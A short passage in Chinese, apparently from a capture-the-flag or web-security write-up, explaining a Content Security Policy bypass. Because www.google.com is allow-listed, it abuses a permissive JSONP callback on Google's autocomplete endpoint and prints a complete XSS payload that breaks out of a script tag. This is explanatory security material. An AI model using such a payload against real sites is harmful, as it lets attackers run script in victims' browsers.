 可以知道 www.google.com 在允許名單中，而它上面存在一個很自由的 jsonp endpoint 可以利用:
1 https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(document.domain)//
用這個就能直接 xss 了，統整起來得到完整的 payload:
google.com/complete/search?client=chrome&q=123&jsonp=alert(document.domain)//"></script><span "'>